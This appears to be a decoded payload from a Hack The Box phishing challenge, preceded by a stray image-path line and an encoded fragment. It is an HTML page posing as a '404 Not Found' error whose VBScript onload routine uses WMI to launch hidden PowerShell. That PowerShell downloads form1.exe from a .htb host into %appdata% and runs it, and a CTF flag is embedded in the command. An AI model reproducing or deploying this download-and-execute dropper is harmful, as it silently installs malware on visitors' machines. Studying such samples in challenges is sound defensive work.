 d%6c%3e%0d%0a");
`<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle
hidden (New-Object System.Net.WebClient).DownloadFile('https://standun
ited.htb/online/forms/form1.exe','%appdata%\\form1.exe');Start-Process
'%appdata%\\form1.exe';
$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig,
intProcessID)
window.close()
end sub
</script>
</head>
</html>
`